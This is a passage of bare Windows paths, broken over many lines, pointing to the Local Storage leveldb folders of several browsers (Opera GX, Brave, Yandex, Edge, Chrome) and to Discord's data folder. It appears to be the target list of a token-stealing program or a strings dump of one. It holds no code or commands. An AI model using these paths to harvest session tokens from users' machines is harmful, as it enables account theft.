
Stable
\Local Storage\leveldb
AppData\Roaming\
Opera Software\Opera GX
Stable
\Local Storage\leveldb
AppData\Local\
BraveSoftware\Brave-
Browser
\User Data\Default\Local
Storage\leveldb
AppData\Local\
Yandex\YandexBrowser
\User
Data\Default\Local Storage\leveldb
AppData\Local\
Microsoft\Edge
\User
Data\Default\Local Storage\leveldb
AppData\Local\
Google\Chrome
\User
Data\Default\Local Storage\leveldb
AppData\
Roaming\discord
\Local